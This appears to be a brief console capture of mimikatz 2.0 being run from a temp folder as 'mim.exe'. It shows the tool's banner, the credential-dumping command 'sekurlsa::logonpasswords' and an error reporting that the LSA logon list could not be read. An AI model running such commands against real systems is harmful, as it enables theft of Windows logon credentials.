 c:\TMP>mim.exe
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Logon list
mimikatz(powershell) # exit
Bye!